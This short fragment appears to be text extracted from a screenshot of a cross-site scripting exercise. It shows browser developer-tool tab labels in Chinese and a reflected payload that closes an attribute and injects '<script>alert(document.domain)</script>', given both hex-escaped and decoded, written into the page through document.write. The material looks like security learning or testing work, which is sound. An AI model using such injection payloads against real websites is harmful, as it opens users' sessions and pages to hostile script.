 document.write: x22x3ex3cscriptx3ealert(document.domain)x3c/scriptx3e reflect
x22x3ex3cscriptx3ealert(document.domain)x3c/scriptx3e
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
><script>alert(document.domain)</script>
<input type="submit" value="reflect">
<hr class="red">
<pre>
<script>
document.write("x22x3ex3cscriptx3ealert(document.domain)x3c/scriptx3e");
</script>
x22x3ex3cscriptx3ealert(document.domain)x3c/scriptx3e
</pre>